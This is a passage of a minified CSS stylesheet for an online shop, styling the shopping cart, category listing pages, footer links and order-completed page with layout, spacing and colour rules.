h3,.shopping-cart.custom-container .h3{text-align:left;padding-bottom:.625vw;}.shopping-cart #cart-detail-table{padding-right:.625vw;}.shopping-cart #cart-detail-table .about-item-1{color:#3e454c;}.shopping-cart #cart-detail-table table thead tr th{background-color:#e8e8e8;padding-top:.625vw;padding-bottom:.625vw;color:#025685;font-size:1rem;border:0;font-weight:500;}.shopping-cart #cart-detail-table table thead tr th:not(:first-child){text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{padding-left:1.25vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{padding-bottom:.625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#3e454c !important;}.shopping-cart #cart-detail-table table tbody .about-cart-product div{word-break:break-all;display:inline;}.shopping-cart #cart-detail-table table tbody .table-tr-n{height:10.438vw;}.shopping-cart #cart-detail-table table tbody tr td,.shopping-cart #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr td:not(:first-child),.shopping-cart #cart-detail-table table tbody tr th:not(:first-child){text-align:center;font-size:16px;}.shopping-cart #cart-detail-table table tbody tr th.item1{width:50%;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:16px;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}.shopping-cart #cart-detail-table table tbody .span{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .cart-count{padding:.3125vw .25vw;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;padding-top:1.25vw;justify-content:center;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{margin-right:auto;padding-top:2.3125vw;align-items:center;justify-content:center;width:auto;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{margin-bottom:2px;font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{padding-right:.188rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span i{font-size:1.125rem;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:block;}.shopping-cart #order-summary{padding-left:.625vw;}.shopping-cart #order-summary .summary-header{height:5vw;margin-top:0;padding-top:.625vw;padding-bottom:.625vw;padding-left:.9375vw;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}.shopping-cart #order-summary .summary-header p{font-size:.875rem;line-height:1.313rem;}.shopping-cart #order-summary .form-control.order-summary-select{padding:5px 0;}.shopping-cart h3,.shopping-cart .h3{font-size:1.563rem;line-height:2.313rem;}.shopping-cart #order-billing{padding-top:.625vw;padding-bottom:.625vw;}.shopping-cart #order-billing #shipchrges{width:19vw;}.shopping-cart #order-billing h2,.shopping-cart #order-billing .h2{height:2.75vw;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}.shopping-cart #order-billing span{padding-top:.625vw;}.shopping-cart #order-billing #inputState{padding:0 .375vw;height:2.438vw;width:100%;line-height:1.5rem;}.shopping-cart #order-billing .text-promocode{padding-top:.625vw;padding-bottom:.3125vw;}.shopping-cart #order-billing .promocode-form input{padding:.625vw .5vw;width:15vw;height:2.4375vw;font-size:.875rem;}.shopping-cart #order-billing .promocode-form .my-btn-primary{padding-top:.625vw;padding-bottom:.625vw;width:6.875vw;height:2.4375vw;}.shopping-cart .shipping-summary{padding-top:.9375vw;}.shopping-cart .shipping-summary div:first-child{padding-right:.831875vw;}.shopping-cart .shipping-summary .type-value{font-size:20px;}.shopping-cart .my-btn-primary.btn-checkout{border-radius:3px;height:3.25vw;padding:.625vw;}.shopping-cart .my-btn-primary.btn-checkout i{padding-left:.625vw;font-size:1.563rem;}.shopping-cart .continue-btn{border-radius:3px;margin-top:.625vw;height:3.25vw;display:flex;padding:.9375vw .625vw;}.shopping-cart .last-pra{font-size:1rem;}#shpping-action-tabs{padding-bottom:0;margin-bottom:2.1875vw;}#shpping-action-tabs #shpping-action-tabs-description .product-image{margin-bottom:.625vw;}#shpping-action-tabs #shpping-action-tabs-description .product-price .selling-price{margin-bottom:.625vw;font-size:1.125rem;color:#eb0400;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{font-size:1rem;margin-bottom:.625vw;}#shpping-action-tabs .tab-content{padding-top:2.1875vw;}.home-shop-with-section{padding-top:1.875vw;padding-bottom:1.875vw;margin-top:2.1875vw;min-height:19vw;}.home-shop-with-section.category-page{margin-top:2.1875vw;}#shopping-cart-top-slider{padding-top:0;margin-top:2.1875vw;}#shopping-cart-top-slider.custom-container{padding-top:0;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shopping-cart-top-slider .section-title{padding-top:0;padding-bottom:.9375vw;text-align:left;}#shopping-cart-top-slider .section-title h2,#shopping-cart-top-slider .section-title .h2{padding-bottom:0;font-size:1.875rem;}#shopping-cart-top-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shopping-cart-top-slider .product-image img{margin-left:auto;margin-right:auto;}#shopping-cart-top-slider .recently-view-products-slider{padding-bottom:0;margin-bottom:0;}#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#shpping-action-tabs .recently-view-products-slider .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}#shpping-action-tabs .recently-view-products-slider .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:0;margin-top:2.1875vw;}.recently-viewed-items .itempad{padding-bottom:.9375vw;}.recently-viewed-items h2,.recently-viewed-items .h2{padding-bottom:.625vw;}.recently-viewed-items .recent-product-card .product-image{margin-right:1.25vw;width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.recently-viewed-items .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.recently-viewed-items .dot-div{margin-bottom:50px;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-name p{min-height:50px;font-size:1rem;}.recently-viewed-items .recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}@media only screen and (min-width:997px) and (max-width:1374px){#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing #inputState{padding:.5vw .375vw;height:4.4375vw;width:25.935625vw;font-size:1rem;line-height:1.5rem;}}@media only screen and (min-width:992px) and (max-width:1374px){#order-summary{padding-left:.625vw;}#order-summary .summary-header{height:9.065vw !important;margin-top:0;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-summary .summary-header h2,#order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}#order-summary .summary-header p{font-size:.875rem;line-height:1.125rem;}#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing h2,#order-billing .h2{height:3.75vw !important;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-billing span{padding-top:.625vw;}}@media only screen and (min-width:992px) and (max-width:1462px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{padding-left:.3125vw;padding-right:.3125vw;}}.handheld-toolbar-item{display:none;}.category-page #category-listing-start .top-breadcrumb{padding-top:.9375vw;}.category-page #category-listing-start.category-top-section nav{height:auto;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{height:1.25vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item .fa{padding:0 5px 0 5px;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{align-items:flex-start;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item a{font-size:1rem;line-height:1.5rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:1rem;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:1.1875vw;line-height:1.5rem;font-size:1rem;margin-top:1px;margin-bottom:15px !important;}.category-page #category-listing-start.category-top-section p{padding-top:.9375vw;padding-bottom:.9375vw;line-height:1.5rem;font-size:1rem;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:2.1875vw;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider{padding-top:0;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;height:auto;aspect-ratio:16/2;}.category-page #category-listing-slider .sub-category-slider .sub-category-card{justify-content:center;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image{width:10.9375vw;height:10.9375vw;display:flex;align-items:center;justify-content:center;margin-right:1.25vw;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-price{padding-top:.625vw;padding-bottom:.9375vw;line-height:1.5rem;color:#eb0400;font-size:1.125rem;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:2.1875vw;padding-bottom:.625vw;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:.625vw;padding-bottom:0;font-size:1rem;line-height:1.5rem;}.category-page #category-listing-slider .recent-product-card{justify-content:center;align-items:center;}.category-page #category-listing-slider .recent-product-card .dbox{margin-bottom:10px;margin-right:10px;margin-left:10px;height:auto;width:15vw;}.category-page #category-listing-slider .recent-product-card .dbox img{margin:0 auto;}.category-page #category-listing-tags{justify-content:flex-start;}.category-page #category-listing-tags.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.5vw;}.category-page #category-listing-tags .tag-item{margin-top:.625vw;min-height:1.875vw;}.category-page #category-listing-tags .tag-item.filter-tag{justify-content:center;margin-right:1.25vw;padding:.3125vw;min-width:6.875vw;}.category-page .category-listing-section{padding-top:2.1875vw;}.category-page .category-listing-section.custom-container{width:auto;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page .category-listing-section.custom-container .category-list-block{display:block;}.category-page .category-listing-section.custom-container .category-list-block{display:flex;justify-content:space-between;}.category-page #category-filter-sidebar{padding-left:0;padding-right:0;width:23.125vw;}.category-page #category-filter-sidebar h3,.category-page #category-filter-sidebar .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar .heading{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{max-width:none;width:23.125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{padding:.9375vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0 !important;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{padding:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-top:.625vw;padding-left:.625vw;padding-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group{padding-bottom:.9375vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group input{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{padding-left:0;padding-right:0;padding-bottom:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .form-check-input{width:1rem;height:1rem;margin-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item-text,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .text-muted{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{padding-bottom:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more span{font-size:1rem;line-height:1.5rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:.9375vw;padding-bottom:1.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:1.125vw;height:1.125vw;border:1px solid #3e454c;box-shadow:none;}.category-page #products-by-category{width:63.75vw;margin-left:85px;margin-right:auto;}.category-page #products-by-category .pagination-container{width:63.75vw;padding-bottom:.625vw;margin-left:auto;margin-right:auto;display:flex;}.category-page #products-by-category .pagination-container div.per-page-limit{padding-top:0;padding-right:0;padding-left:0;}.category-page #products-by-category .pagination-container div.per-page-limit select{font-size:1rem;}.category-page #products-by-category .pagination-container div.per-page-limit label{padding-bottom:0;padding-right:7.56px;}.category-page #products-by-category .pagination-container div:first-child{width:auto;margin-right:3.02375vw;justify-content:flex-start;padding-bottom:0;}.category-page #products-by-category .pagination-container div:nth-child(2){height:1.4375vw;justify-content:flex-start;}.category-page #products-by-category .pagination-container div:nth-child(2) .pagination li:last-child a{padding-right:0;}.category-page #products-by-category .pagination-container div .fs-sm{padding-left:.390625vw;}.category-page #products-by-category .category-pagination .pagination li a{font-size:1rem;padding-left:.5vw;padding-right:.5vw;}.category-page #products-by-category .category-pagination .pagination li:first-child a{padding-right:.520833vw;}.category-page #products-by-category .category-pagination .pagination li:last-child a{padding-left:.520833vw;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;width:63.4375vw;margin-right:auto;margin-left:auto;}.category-page #products-by-category .sort-by-md-filter div .form-select{height:auto;min-width:210px;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category .product-card-container{width:65.3125vw;padding-bottom:2.1875vw;margin-left:-.9375vw;margin-right:-.9375vw;justify-content:flex-start;}.category-page #products-by-category .product-card-container .product-card{width:14vw;margin-top:0;margin-left:.78125vw;margin-right:.78125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;margin-top:2.1875vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow:hover,.category-page #products-by-category .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels{font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;width:6.8125vw;height:1.5625vw;margin-bottom:.9375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:.75vw;padding-right:.75vw;padding-top:3.4375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw 0 .75vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.625vw;padding-bottom:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;margin-left:5px;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section{margin-top:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section a{font-size:1rem;line-height:1.5rem;}.category-page #products-by-category .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;word-break:break-word;line-height:1.5rem;margin-bottom:.625vw;}.category-page #products-by-category .product-card-container::after{width:63.730625vw;}.category-page #category-listing-description{padding-top:2.1875vw;padding-bottom:2.1875vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{padding-bottom:10px;margin-bottom:0;font-size:1rem;}.category-page #category-listing-description p.last-para{padding-bottom:.9375vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:.9375vw;font-size:1.125rem;line-height:1.688rem;}.category-page #category-listing-description a{color:#0072b1;}.category-page #category-listing-description h2,.category-page #category-listing-description .h2{padding-top:1.5625vw;}.category-page #category-listing-home-shop.home-shop-with-section{margin-top:2.1875vw;padding-top:1.875vw;padding-bottom:.9375vw;}.category-page #category-listing-home-shop .section-title .h2-heading-home{margin-top:0;margin-bottom:0;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide img{width:7.375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:.9375vw;}.category-page .category-page-article-section{margin-top:2.1875vw;}.category-page .category-page-article-section .section-title h2,.category-page .category-page-article-section .section-title .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:0;}.category-page .category-page-article-section .pb-20{padding-bottom:20px;}.category-page .category-page-article-section .article-content{padding-left:0;padding-right:0;margin-bottom:0;margin-left:-.9375vw;}.category-page .category-page-article-section .article-content.category-listing-cards .article-single-card{padding-left:12px;}.category-page .category-page-article-section .article-content .article-single-card{padding-top:.9375vw;padding-left:.9375vw;padding-right:.9375vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow{padding:1.25vw 1.875vw;margin:0;width:23.125vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date img{margin-top:-2px;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date span{vertical-align:text-bottom;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share img{padding-right:.470052083333vw;}.category-page #category-page-faq.category-page-faq-section{margin-top:2.1875vw;}.category-page #category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-page-faq.category-page-faq-section h2,.category-page #category-page-faq.category-page-faq-section .h2{margin-bottom:.9375vw;font-size:1.875rem;line-height:2.813rem;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding-top:.9375vw;padding-bottom:.625vw;padding-left:.53125vw;padding-right:.53125vw;font-size:1rem;font-weight:500;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 .53125vw .9375vw .53125vw;margin-top:-7.04px;font-size:.875rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items{margin-top:2.1875vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;padding-bottom:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:1.25vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:2.5vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;line-height:1.5rem;width:95%;margin-left:auto;margin-right:auto;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .manufacturer-name{padding-top:.625vw;padding-bottom:.625vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price span{font-size:1.125rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.category-page .footer-section-subscribe{margin-top:3.4375vw;}#footer-links.footer-main-section{margin-top:0;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-cols{justify-content:flex-start;margin:0 auto;width:fit-content;}#footer-links.footer-main-section .footer-cols .item1{width:23.3125vw;}#footer-links.footer-main-section .footer-cols .item2{width:24.8125vw;}#footer-links.footer-main-section .footer-cols .item3{width:23.6875vw;}#footer-links.footer-main-section .footer-cols .item4{width:auto;}#footer-links.footer-main-section .footer-logo-container{width:50vw;margin-left:auto;margin-right:auto;padding-top:1.5vw;}#footer-links.footer-main-section .footer-logo-container .row{align-items:center;justify-content:space-around;}#footer-links.footer-main-section .footer-logo-container .row .item1,#footer-links.footer-main-section .footer-logo-container .row .item2,#footer-links.footer-main-section .footer-logo-container .row .item3,#footer-links.footer-main-section .footer-logo-container .row .item4,#footer-links.footer-main-section .footer-logo-container .row .item5,#footer-links.footer-main-section .footer-logo-container .row .item6,#footer-links.footer-main-section .footer-logo-container .row .item7{width:6.563vw;height:3.125vw;padding-top:0;}#footer-links.footer-main-section .footer-logo-container .row .item1 img,#footer-links.footer-main-section .footer-logo-container .row .item2 img,#footer-links.footer-main-section .footer-logo-container .row .item3 img,#footer-links.footer-main-section .footer-logo-container .row .item4 img,#footer-links.footer-main-section .footer-logo-container .row .item5 img,#footer-links.footer-main-section .footer-logo-container .row .item6 img,#footer-links.footer-main-section .footer-logo-container .row .item7 img{height:3.125vw;width:6.563vw;}#footer-links.footer-main-section .footer-links{padding-top:1.25vw;}#footer-links.footer-main-section .footer-links p{font-size:1.563rem;line-height:2.313rem;margin-bottom:.3125vw;}#footer-links.footer-main-section .footer-links ul li{padding-top:.625vw;}#footer-links.footer-main-section .footer-links ul li a{font-size:1rem;line-height:1.5rem;}#footer-links.footer-main-section .footer-links ul li a.hover{color:#025685;}.order-complete-footer-section{margin-top:35px;}#order-completed-page #order-completed-top{padding-top:0;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.625vw);padding-left:var(--bs-gutter-x,2.625vw);margin-right:auto;margin-left:auto;margin-top:2.1875vw;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.875rem;line-height:2.813rem;}#order-completed-page #order-completed-top.custom-container p{padding-top:.625vw;}#order-completed-page #order-number-and-date{justify-content:space-between;text-align:unset;padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:.625vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:1.4375vw;}#order-completed-page #order-number-and-date .print-page{line-height:2.313rem;}#order-completed-page #shipping-card{padding-top:2.1875vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page .order-complete-details{box-shadow:0 .125vw .25vw rgba(88,98,97,.411);margin-top:2.1875vw;padding-top:1.25vw;width:100%;}#order-completed-page .order-complete-details.custom-container{width:95.25vw;padding-right:0;padding-left:0;margin-right:1.875vw;margin-left:1.875vw;}#order-completed-page .order-complete-details .table-heading{font-size:1.563rem;padding-left:.8125vw;}#order-completed-page .order-complete-details #cart-detail-table{padding-top:.9375vw;}#order-completed-page .order-complete-details #cart-detail-table table thead{background-color:#e8e8e8;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th{border-bottom:none;font-weight:500;color:#025685;border-right:2px solid #e8e8e8;height:2.625vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item1{padding-left:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item2{width:14.4375vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item3{width:13.75vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item4{width:14.0625vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item5{text-align:right;padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1{width:40.5625vw;padding-left:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product{width:34.3125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product div{display:block;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product p{padding-bottom:.625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 